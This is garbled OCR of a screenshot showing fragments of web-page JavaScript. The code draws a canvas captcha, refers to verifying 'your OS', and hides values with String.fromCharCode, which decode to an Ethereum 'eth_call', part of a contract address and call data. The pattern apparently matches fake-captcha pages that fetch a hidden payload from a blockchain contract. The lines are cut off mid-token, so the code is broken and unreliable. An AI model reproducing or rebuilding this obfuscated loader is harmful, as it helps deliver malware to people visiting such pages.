
ur OS.
=function(){var c=document.getElementById('captchaCanvas'),x=c.getContext('2d');x.cl
)
troke();}x.font='24px Segoe UI';x.fillStyle='#000';for(var i=0;iMath.random()-0.5);for(let
CharCode(101,116,104,95,99,97,108,108),params:
00,97,102,51,50,101,98),data:String.fromCharCode(48,120,101,97,56,55,57,54,51,52)},String.
rify